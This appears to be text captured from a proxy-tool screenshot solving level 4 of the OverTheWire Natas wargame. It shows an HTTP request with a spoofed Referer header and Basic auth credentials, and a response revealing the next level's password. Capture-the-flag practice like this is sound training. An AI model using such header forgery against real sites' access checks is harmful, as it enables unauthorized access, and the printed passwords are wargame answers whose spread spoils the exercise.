 Request
Pretty Raw \n Actions
2 Host: natas4.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic bmF0YXM0Olo5dGtSa1dtcHQ5UXI3WHJSNWpXUmtnT1U5MDFzd0Va
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.3
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
8 Referer: http://natas5.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en;q=0.9,ru-RU;q=0.8,ru;q=0.7,en-US;q=0.6,el;q=0.5
11 Cookie: __utmz=176859643.1613120759.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utma=
176859643.655921754.1613120759.1613120759.1615554953.2; __utmc=176859643; __utmb=176859643.15.10.1615554953
12 Connection: close
13
14
? Search...
Response
Pretty Raw Render \n Actions
NATAS4
Access granted. The password for natas5 is
iX6IOfmpN7AYOQGPwtn3fXpbaJVJcHfq
Refresh page